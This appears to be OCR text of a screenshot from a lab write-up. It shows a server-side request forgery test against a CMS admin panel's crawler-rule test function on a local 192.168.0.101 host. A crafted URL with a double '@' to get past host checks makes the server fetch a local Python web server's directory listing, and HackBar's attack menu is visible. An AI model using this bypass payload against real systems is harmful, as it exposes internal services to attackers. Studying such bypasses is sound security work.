 不安全 | http://192.168.0.101:88/admincp.php?ap...
谷歌
抓取规则信息
Array
(
[id] => 2
[name] => 科技前沿_腾讯科技频道(正则模式 仅做学习用)
[rule] => Array
(
[0] =>
[user_agent] => Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
)
)
http://m09ic@192.168.0.101:80@baidu.com/ 请求信息:
Array
(
[url] => http://m09ic@192.168.0.101:80@baidu.com/
[content_type] => text/html; charset=utf-8
[http_code] => 200
[header_size] => 154
规则设置编码:
检测http编码:utf-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
HackBar Elements Console Performance insights Sources Network Performance Memory Application » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://192.168.0.101:88/admincp.php?app=spider_project&do=test&url=http://m09ic@192.168.0.101:80@baidu.com/&rid=2&pid=1&title=
Enable POST
ADD HEADER
A:\recent\wez_paper\cms>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.0.101 - - [31/Aug/2022 20:02:19] "GET / HTTP/1.1" 200 -